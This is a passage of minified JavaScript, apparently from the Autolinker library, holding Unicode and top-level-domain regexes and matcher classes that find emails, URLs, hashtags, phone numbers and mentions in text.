\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F/.source,ci=ai+oi+li,ui=/0-9\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0BE6-\u0BEF\u0C66-\u0C6F\u0CE6-\u0CEF\u0D66-\u0D6F\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F29\u1040-\u1049\u1090-\u1099\u17E0-\u17E9\u1810-\u1819\u1946-\u194F\u19D0-\u19D9\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\uA620-\uA629\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19/.source,hi=ci+ui,di=ci+ui,pi="(?:["+ui+"]{1,3}\\.){3}["+ui+"]{1,3}",fi="["+di+"](?:["+di+"\\-]{0,61}["+di+"])?",mi=function(e){return"(?=("+fi+"))\\"+e},gi=function(e){return"(?:"+mi(e)+"(?:\\."+mi(e+1)+"){0,126}|"+pi+")"},vi=new RegExp("["+di+"]"),bi=/(?:xn--vermgensberatung-pwb|xn--vermgensberater-ctb|xn--clchc0ea0b2g2a9gcd|xn--w4r85el8fhu5dnra|northwesternmutual|travelersinsurance|verm\xf6gensberatung|xn--3oq18vl8pn36a|xn--5su34j936bgsg|xn--bck1b9a5dre4c|xn--mgbai9azgqp6j|xn--mgberp4a5d4ar|xn--xkc2dl3a5ee0h|verm\xf6gensberater|xn--fzys8d69uvgm|xn--mgba7c0bbn0a|xn--xkc2al3hye2a|americanexpress|kerryproperties|sandvikcoromant|xn--i1b6b1a6a2e|xn--kcrx77d1x4a|xn--lgbbat1ad8j|xn--mgba3a4f16a|xn--mgbaakc7dvf|xn--mgbc0a9azcg|xn--nqv7fs00ema|afamilycompany|americanfamily|bananarepublic|cancerresearch|cookingchannel|kerrylogistics|weatherchannel|xn--54b7fta0cc|xn--6qq986b3xl|xn--80aqecdr1a|xn--b4w605ferd|xn--fiq228c5hs|xn--h2breg3eve|xn--jlq61u9w7b|xn--mgba3a3ejt|xn--mgbaam7a8h|xn--mgbayh7gpa|xn--mgbb9fbpob|xn--mgbbh1a71e|xn--mgbca7dzdo|xn--mgbi4ecexp|xn--mgbx4cd0ab|xn--rvc1e0am3e|international|lifeinsurance|spreadbetting|travelchannel|wolterskluwer|xn--eckvdtc9d|xn--fpcrj9c3d|xn--fzc2c9e2c|xn--h2brj9c8c|xn--tiq49xqyj|xn--yfro4i67o|xn--ygbi2ammx|construction|lplfinancial|scholarships|versicherung|xn--3e0b707e|xn--45br5cyl|xn--80adxhks|xn--80asehdb|xn--8y0a063a|xn--gckr3f0f|xn--mgb9awbf|xn--mgbab2bd|xn--mgbgu82a|xn--mgbpl2fh|xn--mgbt3dhd|xn--mk1bu44c|xn--ngbc5azd|xn--ngbe9e0a|xn--ogbpf8fl|xn--qcka1pmc|accountants|barclaycard|blackfriday|blockbuster|bridgestone|calvinklein|contractors|creditunion|engineering|enterprises|foodnetwork|investments|kerryhotels|lamborghini|motorcycles|olayangroup|photography|playstation|productions|progressive|redumbrella|rightathome|williamhill|xn--11b4c3d|xn--1ck2e1b|xn--1qqw23a|xn--2scrj9c|xn--3bst00m|xn--3ds443g|xn--3hcrj9c|xn--42c2d9a|xn--45brj9c|xn--55qw42g|xn--6frz82g|xn--80ao21a|xn--9krt00a|xn--cck2b3b|xn--czr694b|xn--d1acj3b|xn--efvy88h|xn--estv75g|xn--fct429k|xn--fjq720a|xn--flw351e|xn--g2xx48c|xn--gecrj9c|xn--gk3at1e|xn--h2brj9c|xn--hxt814e|xn--imr513n|xn--j6w193g|xn--jvr189m|xn--kprw13d|xn--kpry57d|xn--kpu716f|xn--mgbbh1a|xn--mgbtx2b|xn--mix891f|xn--nyqy26a|xn--otu796d|xn--pbt977c|xn--pgbs0dh|xn--q9jyb4c|xn--rhqv96g|xn--rovu88b|xn--s9brj9c|xn--ses554g|xn--t60b56a|xn--vuq861b|xn--w4rs40l|xn--xhq521b|xn--zfr164b|\u0b9a\u0bbf\u0b99\u0bcd\u0b95\u0baa\u0bcd\u0baa\u0bc2\u0bb0\u0bcd|accountant|apartments|associates|basketball|bnpparibas|boehringer|capitalone|consulting|creditcard|cuisinella|eurovision|extraspace|foundation|healthcare|immobilien|industries|management|mitsubishi|nationwide|newholland|nextdirect|onyourside|properties|protection|prudential|realestate|republican|restaurant|schaeffler|swiftcover|tatamotors|technology|telefonica|university|vistaprint|vlaanderen|volkswagen|xn--30rr7y|xn--3pxu8k|xn--45q11c|xn--4gbrim|xn--55qx5d|xn--5tzm5g|xn--80aswg|xn--90a3ac|xn--9dbq2a|xn--9et52u|xn--c2br7g|xn--cg4bki|xn--czrs0t|xn--czru2d|xn--fiq64b|xn--fiqs8s|xn--fiqz9s|xn--io0a7i|xn--kput3i|xn--mxtq1m|xn--o3cw4h|xn--pssy2u|xn--unup4y|xn--wgbh1c|xn--wgbl6a|xn--y9a3aq|accenture|alfaromeo|allfinanz|amsterdam|analytics|aquarelle|barcelona|bloomberg|christmas|community|directory|education|equipment|fairwinds|financial|firestone|fresenius|frontdoor|fujixerox|furniture|goldpoint|hisamitsu|homedepot|homegoods|homesense|honeywell|institute|insurance|kuokgroup|ladbrokes|lancaster|landrover|lifestyle|marketing|marshalls|melbourne|microsoft|panasonic|passagens|pramerica|richardli|scjohnson|shangrila|solutions|statebank|statefarm|stockholm|travelers|vacations|xn--90ais|xn--c1avg|xn--d1alf|xn--e1a4c|xn--fhbei|xn--j1aef|xn--j1amh|xn--l1acc|xn--ngbrx|xn--nqv7f|xn--p1acf|xn--tckwe|xn--vhquv|yodobashi|abudhabi|airforce|allstate|attorney|barclays|barefoot|bargains|baseball|boutique|bradesco|broadway|brussels|budapest|builders|business|capetown|catering|catholic|chrysler|cipriani|cityeats|cleaning|clinique|clothing|commbank|computer|delivery|deloitte|democrat|diamonds|discount|discover|download|engineer|ericsson|esurance|etisalat|everbank|exchange|feedback|fidelity|firmdale|football|frontier|goodyear|grainger|graphics|guardian|hdfcbank|helsinki|holdings|hospital|infiniti|ipiranga|istanbul|jpmorgan|lighting|lundbeck|marriott|maserati|mckinsey|memorial|merckmsd|mortgage|movistar|observer|partners|pharmacy|pictures|plumbing|property|redstone|reliance|saarland|samsclub|security|services|shopping|showtime|softbank|software|stcgroup|supplies|symantec|training|uconnect|vanguard|ventures|verisign|woodside|xn--90ae|xn--node|xn--p1ai|xn--qxam|yokohama|\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629|abogado|academy|agakhan|alibaba|android|athleta|auction|audible|auspost|avianca|banamex|bauhaus|bentley|bestbuy|booking|brother|bugatti|capital|caravan|careers|cartier|channel|charity|chintai|citadel|clubmed|college|cologne|comcast|company|compare|contact|cooking|corsica|country|coupons|courses|cricket|cruises|dentist|digital|domains|exposed|express|farmers|fashion|ferrari|ferrero|finance|fishing|fitness|flights|florist|flowers|forsale|frogans|fujitsu|gallery|genting|godaddy|grocery|guitars|hamburg|hangout|hitachi|holiday|hosting|hoteles|hotmail|hyundai|iselect|ismaili|jewelry|juniper|kitchen|komatsu|lacaixa|lancome|lanxess|lasalle|latrobe|leclerc|liaison|limited|lincoln|markets|metlife|monster|netbank|netflix|network|neustar|okinawa|oldnavy|organic|origins|philips|pioneer|politie|realtor|recipes|rentals|reviews|rexroth|samsung|sandvik|schmidt|schwarz|science|shiksha|shriram|singles|staples|starhub|storage|support|surgery|systems|temasek|theater|theatre|tickets|tiffany|toshiba|trading|walmart|wanggou|watches|weather|website|wedding|whoswho|windows|winners|xfinity|yamaxun|youtube|zuerich|\u043a\u0430\u0442\u043e\u043b\u0438\u043a|\u0627\u062a\u0635\u0627\u0644\u0627\u062a|\u0627\u0644\u062c\u0632\u0627\u0626\u0631|\u0627\u0644\u0639\u0644\u064a\u0627\u0646|\u067e\u0627\u06a9\u0633\u062a\u0627\u0646|\u0643\u0627\u062b\u0648\u0644\u064a\u0643|\u0645\u0648\u0628\u0627\u064a\u0644\u064a|\u0b87\u0ba8\u0bcd\u0ba4\u0bbf\u0baf\u0bbe|abarth|abbott|abbvie|active|africa|agency|airbus|airtel|alipay|alsace|alstom|anquan|aramco|author|bayern|beauty|berlin|bharti|blanco|bostik|boston|broker|camera|career|caseih|casino|center|chanel|chrome|church|circle|claims|clinic|coffee|comsec|condos|coupon|credit|cruise|dating|datsun|dealer|degree|dental|design|direct|doctor|dunlop|dupont|durban|emerck|energy|estate|events|expert|family|flickr|futbol|gallup|garden|george|giving|global|google|gratis|health|hermes|hiphop|hockey|hotels|hughes|imamat|insure|intuit|jaguar|joburg|juegos|kaufen|kinder|kindle|kosher|lancia|latino|lawyer|lefrak|living|locker|london|luxury|madrid|maison|makeup|market|mattel|mobile|mobily|monash|mormon|moscow|museum|mutual|nagoya|natura|nissan|nissay|norton|nowruz|office|olayan|online|oracle|orange|otsuka|pfizer|photos|physio|piaget|pictet|quebec|racing|realty|reisen|repair|report|review|rocher|rogers|ryukyu|safety|sakura|sanofi|school|schule|search|secure|select|shouji|soccer|social|stream|studio|supply|suzuki|swatch|sydney|taipei|taobao|target|tattoo|tennis|tienda|tjmaxx|tkmaxx|toyota|travel|unicom|viajes|viking|villas|virgin|vision|voting|voyage|vuelos|walter|warman|webcam|xihuan|yachts|yandex|zappos|\u043c\u043e\u0441\u043a\u0432\u0430|\u043e\u043d\u043b\u0430\u0439\u043d|\u0627\u0628\u0648\u0638\u0628\u064a|\u0627\u0631\u0627\u0645\u0643\u0648|\u0627\u0644\u0627\u0631\u062f\u0646|\u0627\u0644\u0645\u063a\u0631\u0628|\u0627\u0645\u0627\u0631\u0627\u062a|\u0641\u0644\u0633\u0637\u064a\u0646|\u0645\u0644\u064a\u0633\u064a\u0627|\u092d\u093e\u0930\u0924\u092e\u094d|\u0b87\u0bb2\u0b99\u0bcd\u0b95\u0bc8|\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3|actor|adult|aetna|amfam|amica|apple|archi|audio|autos|azure|baidu|beats|bible|bingo|black|boats|bosch|build|canon|cards|chase|cheap|cisco|citic|click|cloud|coach|codes|crown|cymru|dabur|dance|deals|delta|dodge|drive|dubai|earth|edeka|email|epost|epson|faith|fedex|final|forex|forum|gallo|games|gifts|gives|glade|glass|globo|gmail|green|gripe|group|gucci|guide|homes|honda|horse|house|hyatt|ikano|intel|irish|iveco|jetzt|koeln|kyoto|lamer|lease|legal|lexus|lilly|linde|lipsy|lixil|loans|locus|lotte|lotto|lupin|macys|mango|media|miami|money|mopar|movie|nadex|nexus|nikon|ninja|nokia|nowtv|omega|osaka|paris|parts|party|phone|photo|pizza|place|poker|praxi|press|prime|promo|quest|radio|rehab|reise|ricoh|rocks|rodeo|rugby|salon|sener|seven|sharp|shell|shoes|skype|sling|smart|smile|solar|space|sport|stada|store|study|style|sucks|swiss|tatar|tires|tirol|tmall|today|tokyo|tools|toray|total|tours|trade|trust|tunes|tushu|ubank|vegas|video|vodka|volvo|wales|watch|weber|weibo|works|world|xerox|yahoo|zippo|\u0627\u06cc\u0631\u0627\u0646|\u0628\u0627\u0632\u0627\u0631|\u0628\u06be\u0627\u0631\u062a|\u0633\u0648\u062f\u0627\u0646|\u0633\u0648\u0631\u064a\u0629|\u0647\u0645\u0631\u0627\u0647|\u092d\u093e\u0930\u094b\u0924|\u0938\u0902\u0917\u0920\u0928|\u09ac\u09be\u0982\u09b2\u09be|\u0c2d\u0c3e\u0c30\u0c24\u0c4d|\u0d2d\u0d3e\u0d30\u0d24\u0d02|\u5609\u91cc\u5927\u9152\u5e97|aarp|able|adac|aero|aigo|akdn|ally|amex|arab|army|arpa|arte|asda|asia|audi|auto|baby|band|bank|bbva|beer|best|bike|bing|blog|blue|bofa|bond|book|buzz|cafe|call|camp|care|cars|casa|case|cash|cbre|cern|chat|citi|city|club|cool|coop|cyou|data|date|dclk|deal|dell|desi|diet|dish|docs|doha|duck|duns|dvag|erni|fage|fail|fans|farm|fast|fiat|fido|film|fire|fish|flir|food|ford|free|fund|game|gbiz|gent|ggee|gift|gmbh|gold|golf|goog|guge|guru|hair|haus|hdfc|help|here|hgtv|host|hsbc|icbc|ieee|imdb|immo|info|itau|java|jeep|jobs|jprs|kddi|kiwi|kpmg|kred|land|lego|lgbt|lidl|life|like|limo|link|live|loan|loft|love|ltda|luxe|maif|meet|meme|menu|mini|mint|mobi|moda|moto|name|navy|news|next|nico|nike|ollo|open|page|pars|pccw|pics|ping|pink|play|plus|pohl|porn|post|prod|prof|qpon|raid|read|reit|rent|rest|rich|rmit|room|rsvp|ruhr|safe|sale|sarl|save|saxo|scor|scot|seat|seek|sexy|shaw|shia|shop|show|silk|sina|site|skin|sncf|sohu|song|sony|spot|star|surf|talk|taxi|team|tech|teva|tiaa|tips|town|toys|tube|vana|visa|viva|vivo|vote|voto|wang|weir|wien|wiki|wine|work|xbox|yoga|zara|zero|zone|\u0434\u0435\u0442\u0438|\u0441\u0430\u0439\u0442|\u0628\u0627\u0631\u062a|\u0628\u064a\u062a\u0643|\u0680\u0627\u0631\u062a|\u062a\u0648\u0646\u0633|\u0634\u0628\u0643\u0629|\u0639\u0631\u0627\u0642|\u0639\u0645\u0627\u0646|\u0645\u0648\u0642\u0639|\u092d\u093e\u0930\u0924|\u09ad\u09be\u09b0\u09a4|\u09ad\u09be\u09f0\u09a4|\u0a2d\u0a3e\u0a30\u0a24|\u0aad\u0abe\u0ab0\u0aa4|\u0b2d\u0b3e\u0b30\u0b24|\u0cad\u0cbe\u0cb0\u0ca4|\u0dbd\u0d82\u0d9a\u0dcf|\u30b0\u30fc\u30b0\u30eb|\u30af\u30e9\u30a6\u30c9|\u30dd\u30a4\u30f3\u30c8|\u5927\u4f17\u6c7d\u8f66|\u7ec4\u7ec7\u673a\u6784|\u96fb\u8a0a\u76c8\u79d1|\u9999\u683c\u91cc\u62c9|aaa|abb|abc|aco|ads|aeg|afl|aig|anz|aol|app|art|aws|axa|bar|bbc|bbt|bcg|bcn|bet|bid|bio|biz|bms|bmw|bnl|bom|boo|bot|box|buy|bzh|cab|cal|cam|car|cat|cba|cbn|cbs|ceb|ceo|cfa|cfd|com|crs|csc|dad|day|dds|dev|dhl|diy|dnp|dog|dot|dtv|dvr|eat|eco|edu|esq|eus|fan|fit|fly|foo|fox|frl|ftr|fun|fyi|gal|gap|gdn|gea|gle|gmo|gmx|goo|gop|got|gov|hbo|hiv|hkt|hot|how|ibm|ice|icu|ifm|inc|ing|ink|int|ist|itv|jcb|jcp|jio|jll|jmp|jnj|jot|joy|kfh|kia|kim|kpn|krd|lat|law|lds|llc|lol|lpl|ltd|man|map|mba|med|men|mil|mit|mlb|mls|mma|moe|moi|mom|mov|msd|mtn|mtr|nab|nba|nec|net|new|nfl|ngo|nhk|now|nra|nrw|ntt|nyc|obi|off|one|ong|onl|ooo|org|ott|ovh|pay|pet|phd|pid|pin|pnc|pro|pru|pub|pwc|qvc|red|ren|ril|rio|rip|run|rwe|sap|sas|sbi|sbs|sca|scb|ses|sew|sex|sfr|ski|sky|soy|srl|srt|stc|tab|tax|tci|tdk|tel|thd|tjx|top|trv|tui|tvs|ubs|uno|uol|ups|vet|vig|vin|vip|wed|win|wme|wow|wtc|wtf|xin|xxx|xyz|you|yun|zip|\u0431\u0435\u043b|\u043a\u043e\u043c|\u049b\u0430\u0437|\u043c\u043a\u0434|\u043c\u043e\u043d|\u043e\u0440\u0433|\u0440\u0443\u0441|\u0441\u0440\u0431|\u0443\u043a\u0440|\u0570\u0561\u0575|\u05e7\u05d5\u05dd|\u0639\u0631\u0628|\u0642\u0637\u0631|\u0643\u0648\u0645|\u0645\u0635\u0631|\u0915\u0949\u092e|\u0928\u0947\u091f|\u0e04\u0e2d\u0e21|\u0e44\u0e17\u0e22|\u30b9\u30c8\u30a2|\u30bb\u30fc\u30eb|\u307f\u3093\u306a|\u4e2d\u6587\u7f51|\u5929\u4e3b\u6559|\u6211\u7231\u4f60|\u65b0\u52a0\u5761|\u6de1\u9a6c\u9521|\u8bfa\u57fa\u4e9a|\u98de\u5229\u6d66|ac|ad|ae|af|ag|ai|al|am|ao|aq|ar|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|co|cr|cu|cv|cw|cx|cy|cz|de|dj|dk|dm|do|dz|ec|ee|eg|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|in|io|iq|ir|is|it|je|jm|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mk|ml|mm|mn|mo|mp|mq|mr|ms|mt|mu|mv|mw|mx|my|mz|na|nc|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|pa|pe|pf|pg|ph|pk|pl|pm|pn|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sx|sy|sz|tc|td|tf|tg|th|tj|tk|tl|tm|tn|to|tr|tt|tv|tw|tz|ua|ug|uk|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|ye|yt|za|zm|zw|\u03b5\u03bb|\u0431\u0433|\u0435\u044e|\u0440\u0444|\u10d2\u10d4|\ub2f7\ub137|\ub2f7\ucef4|\uc0bc\uc131|\ud55c\uad6d|\u30b3\u30e0|\u4e16\u754c|\u4e2d\u4fe1|\u4e2d\u56fd|\u4e2d\u570b|\u4f01\u4e1a|\u4f5b\u5c71|\u4fe1\u606f|\u5065\u5eb7|\u516b\u5366|\u516c\u53f8|\u516c\u76ca|\u53f0\u6e7e|\u53f0\u7063|\u5546\u57ce|\u5546\u5e97|\u5546\u6807|\u5609\u91cc|\u5728\u7ebf|\u5927\u62ff|\u5a31\u4e50|\u5bb6\u96fb|\u5de5\u884c|\u5e7f\u4e1c|\u5fae\u535a|\u6148\u5584|\u624b\u673a|\u624b\u8868|\u62db\u8058|\u653f\u52a1|\u653f\u5e9c|\u65b0\u95fb|\u65f6\u5c1a|\u66f8\u7c4d|\u673a\u6784|\u6e38\u620f|\u6fb3\u9580|\u70b9\u770b|\u73e0\u5b9d|\u79fb\u52a8|\u7f51\u5740|\u7f51\u5e97|\u7f51\u7ad9|\u7f51\u7edc|\u8054\u901a|\u8c37\u6b4c|\u8d2d\u7269|\u901a\u8ca9|\u96c6\u56e2|\u98df\u54c1|\u9910\u5385|\u9999\u6e2f)/,yi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.localPartCharRegex=new RegExp("["+di+"!#$%&'*+/=?^_`{|}~-]"),t.strictTldRegex=new RegExp("^"+bi.source+"$"),t}return Re(t,e),t.prototype.parseMatches=function(e){function t(e){"m"===e?c(1):p.test(e)&&c()}function i(e,t){":"===e?p.test(t)?(_=2,w=new _i(Gt({},w,{hasMailtoPrefix:!0}))):u():b[e]===t||(p.test(t)?_=2:"."===t?_=3:"@"===t?_=4:u())}function s(e){"."===e?_=3:"@"===e?_=4:p.test(e)||u()}function n(e){"."===e||"@"===e?u():p.test(e)?_=2:u()}function r(e){vi.test(e)?_=5:u()}function a(e){"."===e?_=7:"-"===e?_=6:vi.test(e)||h()}function o(e){"-"===e||"."===e?h():vi.test(e)?_=5:h()}function l(e){"."===e||"-"===e?h():vi.test(e)?(_=5,w=new _i(Gt({},w,{hasDomainDot:!0}))):h()}function c(e){void 0===e&&(e=2),_=e,w=new _i({idx:y})}function u(){_=0,w=v}function h(){function t(e){var t=(e.split(".").pop()||"").toLowerCase();return f.test(t)}if(w.hasDomainDot){var i=e.slice(w.idx,y);/[-.]$/.test(i)&&(i=i.slice(0,-1));var s=w.hasMailtoPrefix?i.slice(7):i;t(s)&&m.push(new Zt({tagBuilder:d,matchedText:i,offset:w.idx,email:s}))}u()}for(var d=this.tagBuilder,p=this.localPartCharRegex,f=this.strictTldRegex,m=[],g=e.length,v=new _i,b={m:"a",a:"i",i:"l",l:"t",t:"o",o:":"},y=0,_=0,w=v;y<g;){var x=e.charAt(y);switch(_){case 0:t(x);break;case 1:i(e.charAt(y-1),x);break;case 2:s(x);break;case 3:n(x);break;case 4:r(x);break;case 5:a(x);break;case 6:o(x);break;case 7:l(x);break;default:Ie(_)}y++}return h(),m},t}(ei),_i=function(){function e(e){void 0===e&&(e={}),this.idx=void 0!==e.idx?e.idx:-1,this.hasMailtoPrefix=!!e.hasMailtoPrefix,this.hasDomainDot=!!e.hasDomainDot}return e}(),wi=function(){function e(){}return e.isValid=function(e,t){return!(t&&!this.isValidUriScheme(t)||this.urlMatchDoesNotHaveProtocolOrDot(e,t)||this.urlMatchDoesNotHaveAtLeastOneWordChar(e,t)&&!this.isValidIpAddress(e)||this.containsMultipleDots(e))},e.isValidIpAddress=function(e){var t=new RegExp(this.hasFullProtocolRegex.source+this.ipRegex.source);return null!==e.match(t)},e.containsMultipleDots=function(e){var t=e;return this.hasFullProtocolRegex.test(e)&&(t=e.split("://")[1]),t.split("/")[0].indexOf("..")>-1},e.isValidUriScheme=function(e){var t=e.match(this.uriSchemeRegex),i=t&&t[0].toLowerCase();return"javascript:"!==i&&"vbscript:"!==i},e.urlMatchDoesNotHaveProtocolOrDot=function(e,t){return!(!e||t&&this.hasFullProtocolRegex.test(t)||-1!==e.indexOf("."))},e.urlMatchDoesNotHaveAtLeastOneWordChar=function(e,t){return!(!e||!t)&&!this.hasWordCharAfterProtocolRegex.test(e)},e.hasFullProtocolRegex=/^[A-Za-z][-.+A-Za-z0-9]*:\/\//,e.uriSchemeRegex=/^[A-Za-z][-.+A-Za-z0-9]*:/,e.hasWordCharAfterProtocolRegex=new RegExp(":[^\\s]*?["+ai+"]"),e.ipRegex=/[0-9][0-9]?[0-9]?\.[0-9][0-9]?[0-9]?\.[0-9][0-9]?[0-9]?\.[0-9][0-9]?[0-9]?(:[0-9]*)?\/?$/,e}(),xi=function(e){function t(t){var i,s,n,r=e.call(this,t)||this;return r.stripPrefix={scheme:!0,www:!0},r.stripTrailingSlash=!0,r.decodePercentEncoding=!0,r.matcherRegex=(i=/(?:[A-Za-z][-.+A-Za-z0-9]{0,63}:(?![A-Za-z][-.+A-Za-z0-9]{0,63}:\/\/)(?!\d+\/?)(?:\/\/)?)/,s=/(?:www\.)/,n=new RegExp("[/?#](?:["+di+"\\-+&@#/%=~_()|'$*\\[\\]?!:,.;\u2713]*["+di+"\\-+&@#/%=~_()|'$*\\[\\]\u2713])?"),new RegExp(["(?:","(",i.source,gi(2),")","|","(","(//)?",s.source,gi(6),")","|","(","(//)?",gi(10)+"\\.",bi.source,"(?![-"+hi+"])",")",")","(?::[0-9]+)?","(?:"+n.source+")?"].join(""),"gi")),r.wordCharRegExp=new RegExp("["+di+"]"),r.stripPrefix=t.stripPrefix,r.stripTrailingSlash=t.stripTrailingSlash,r.decodePercentEncoding=t.decodePercentEncoding,r}return Re(t,e),t.prototype.parseMatches=function(e){for(var t,i=this.matcherRegex,s=this.stripPrefix,n=this.stripTrailingSlash,r=this.decodePercentEncoding,a=this.tagBuilder,o=[],l=function(){var i=t[0],l=t[1],u=t[4],h=t[5],d=t[9],p=t.index,f=h||d,m=e.charAt(p-1);if(!wi.isValid(i,l))return"continue";if(p>0&&"@"===m)return"continue";if(p>0&&f&&c.wordCharRegExp.test(m))return"continue";if(/\?$/.test(i)&&(i=i.substr(0,i.length-1)),c.matchHasUnbalancedClosingParen(i))i=i.substr(0,i.length-1);else{var g=c.matchHasInvalidCharAfterTld(i,l);g>-1&&(i=i.substr(0,g))}var v=["http://","https://"].find(function(e){return!!l&&-1!==l.indexOf(e)});if(v){var b=i.indexOf(v);i=i.substr(b),l=l.substr(b),p+=b}var y=l?"scheme":u?"www":"tld",_=!!l;o.push(new Qt({tagBuilder:a,matchedText:i,offset:p,urlMatchType:y,url:i,protocolUrlMatch:_,protocolRelativeMatch:!!f,stripPrefix:s,stripTrailingSlash:n,decodePercentEncoding:r}))},c=this;null!==(t=i.exec(e));)l();return o},t.prototype.matchHasUnbalancedClosingParen=function(e){var t,i=e.charAt(e.length-1);if(")"===i)t="(";else{if("]"!==i)return!1;t="["}for(var s=0,n=0,r=e.length-1;n<r;n++){var a=e.charAt(n);a===t?s++:a===i&&(s=Math.max(s-1,0))}return 0===s},t.prototype.matchHasInvalidCharAfterTld=function(e,t){if(!e)return-1;var i=0;t&&(i=e.indexOf(":"),e=e.slice(i));var s=new RegExp("^((.?//)?[-."+di+"]*[-"+di+"]\\.[-"+di+"]+)").exec(e);return null===s?-1:(i+=s[1].length,e=e.slice(s[1].length),/^[^-.A-Za-z0-9:\/?#]/.test(e)?i:-1)},t}(ei),$i=function(e){function t(t){var i=e.call(this,t)||this;return i.serviceName="twitter",i.matcherRegex=new RegExp("#[_"+di+"]{1,139}(?![_"+di+"])","g"),i.nonWordCharRegex=new RegExp("[^"+di+"]"),i.serviceName=t.serviceName,i}return Re(t,e),t.prototype.parseMatches=function(e){for(var t,i=this.matcherRegex,s=this.nonWordCharRegex,n=this.serviceName,r=this.tagBuilder,a=[];null!==(t=i.exec(e));){var o=t.index,l=e.charAt(o-1);if(0===o||s.test(l)){var c=t[0],u=t[0].slice(1);a.push(new Jt({tagBuilder:r,matchedText:c,offset:o,serviceName:n,hashtag:u}))}}return a},t}(ei),ki=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.matcherRegex=/(?:(?:(?:(\+)?\d{1,3}[-\040.]?)?\(?\d{3}\)?[-\040.]?\d{3}[-\040.]?\d{4})|(?:(\+)(?:9[976]\d|8[987530]\d|6[987]\d|5[90]\d|42\d|3[875]\d|2[98654321]\d|9[8543210]|8[6421]|6[6543210]|5[87654321]|4[987654310]|3[9643210]|2[70]|7|1)[-\040.]?(?:\d[-\040.]?){6,12}\d+))([,;]+[0-9]+#?)*/g,t}return Re(t,e),t.prototype.parseMatches=function(e){for(var t,i=this.matcherRegex,s=this.tagBuilder,n=[];null!==(t=i.exec(e));){var r=t[0],a=r.replace(/[^0-9,;#]/g,""),o=!(!t[1]&&!t[2]),l=0==t.index?"":e.substr(t.index-1,1),c=e.substr(t.index+r.length,1),u=!l.match(/\d/)&&!c.match(/\d/);this.testMatch(t[3])&&this.testMatch(r)&&u&&n.push(new Xt({tagBuilder:s,matchedText:r,offset:t.index,number:a,plusSign:o}))}return n},t.prototype.testMatch=function(e){return/\D/.test(e)},t}(ei),Ci=function(e){function t(t){var i=e.call(this,t)||this;return i.serviceName="twitter",i.matcherRegexes={twitter:new RegExp("@[_"+di+"]{1,50}(?![_"+di+"])","g"),instagram:new RegExp("@[_."+di+"]{1,30}(?![_"+di+"])","g"),soundcloud:new RegExp("@[-_."+di+"]{1,50}(?![-_"+di+"])","g")},i.nonWordCharRegex=new RegExp("[^"+di+"]"),i.serviceName=t.serviceName,i}return Re(t,e),t.prototype.parseMatches=function(e){var t,i=this.serviceName,s=this.matcherRegexes[this.serviceName],n=this.nonWordCharRegex,r=this.tagBuilder,a=[];if(!s)return a;for(;null!==(t=s.exec(e));){var o=t.index,l=e.charAt(o-1);if(0===o||n.test(l)){var c=t[0].replace(/\.+$/g,""),u=c.slice(1);a.push(new Kt({tagBuilder:r,matchedText:c,offset:o,serviceName:i,mention:u}))}}return a},t}(ei),Si=function(){function e(e){void 0===e&&(e={}),this.idx=void 0!==e.idx?e.idx:-1,this.type=e.type||"tag",this.name=e.name||"",this.isOpening=!!e.isOpening,this.isClosing=!!e.isClosing}return e}(),Ai=function(){function e(t){void 0===t&&(t={}),this.version=e.version,this.urls={},this.email=!0,this.phone=!0,this.hashtag=!1,this.mention=!1,this.newWindow=!0,this.stripPrefix={scheme:!0,www:!0},this.stripTrailingSlash=!0,this.decodePercentEncoding=!0,this.truncate={length:0,location:"end"},this.className="",this.replaceFn=null,this.context=void 0,this.matchers=null,this.tagBuilder=null,this.urls=this.normalizeUrlsCfg(t.urls),this.email="boolean"==typeof t.email?t.email:this.email,this.phone="boolean"==typeof t.phone?t.phone:this.phone,this.hashtag=t.hashtag||this.hashtag,this.mention=t.mention||this.mention,this.newWindow="boolean"==typeof t.newWindow?t.newWindow:this.newWindow,this.stripPrefix=this.normalizeStripPrefixCfg(t.stripPrefix),this.stripTrailingSlash="boolean"==typeof t.stripTrailingSlash?t.stripTrailingSlash:this.stripTrailingSlash,this.decodePercentEncoding="boolean"==typeof t.decodePercentEncoding?t.decodePercentEncoding:this.decodePercentEncoding;var i=this.mention;if(!1!==i&&"twitter"!==i&&"instagram"!==i&&"soundcloud"!==i)throw new Error("invalid `mention` cfg - see docs");var s=this.hashtag;if(!1!==s&&"twitter"!==s&&"facebook"!==s&&"instagram"!==s)throw new Error("invalid `hashtag` cfg - see docs");this.truncate=this.normalizeTruncateCfg(t.truncate),this.className=t.className||this.className,this.replaceFn=t.replaceFn||this.replaceFn,this.context=t.context||this}return e.link=function(t,i){return new e(i).link(t)},e.parse=function(t,i){return new e(i).parse(t)},e.prototype.normalizeUrlsCfg=function(e){return null==e&&(e=!0),"boolean"==typeof e?{schemeMatches:e,wwwMatches:e,tldMatches:e}:{schemeMatches:"boolean"!=typeof e.schemeMatches||e.schemeMatches,wwwMatches:"boolean"!=typeof 